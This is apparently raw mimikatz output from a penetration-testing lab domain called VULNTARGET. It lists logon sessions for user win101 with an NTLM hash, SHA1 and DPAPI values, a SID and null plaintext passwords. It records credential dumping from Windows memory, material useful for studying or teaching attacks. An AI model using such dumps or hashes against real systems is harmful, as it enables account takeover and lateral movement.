 mimikatz 2.2.0 x64 (oe.eo)
ssp :
credman :
Authentication Id : 0 ; 1183771 (00000000:0012101b)
Session : Interactive from 1
User Name : win101
Domain : VULNTARGET
Logon Server : WIN-UH20PRD3EAO
Logon Time : 2023/10/19 11:35:08
SID : S-1-5-21-3374851086-947483859-3378876003-1103
msv :
[00000003] Primary
* Username : win101
* Domain : VULNTARGET
* NTLM : 282d975e35846022476068ab5a3d72df
* SHA1 : bc9ecca8d006d8152bd51db558221a0540c9d604
* DPAPI : 8d6103509e746ac0ed9641f7c21d7cf7
tspkg :
wdigest :
* Username : win101
* Domain : VULNTARGET
* Password : (null)
kerberos :
* Username : win101
* Domain : VULNTARGET.COM
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 995 (00000000:000003e3)